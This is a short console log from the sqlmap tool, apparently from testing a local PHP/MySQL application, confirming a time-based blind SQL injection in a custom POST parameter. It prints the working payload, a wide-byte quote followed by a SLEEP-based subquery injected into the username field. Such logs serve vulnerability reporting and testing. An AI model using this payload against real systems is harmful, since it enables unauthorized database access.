 /n]
[18:31:32] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--db
ms=mysql')
[18:31:32] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 155 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: safekey=4c47c48c37ba2c57fde163fe27f407fd&path=index&username=admin錦' AND (SELECT 1836 FROM (SELECT(SLEEP(5
)))Vagx)-- uuvh
---
[18:31:49] [INFO] the back-end DBMS is MySQL
[18:31:49] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
web application technology: PHP 5.6.9, Apache 2.4.43
back-end DBMS: MySQL >= 5.0.12
[18:31:50] [INFO] fetched data logged to text files under 'C:\Users\不可一世的黄某人\AppData\Local\sqlmap\output\127.0.0
.1'
[18:31:50] [WARNING] your sqlmap version is outdated
[*] ending @ 18:31:50 /2024-12-16/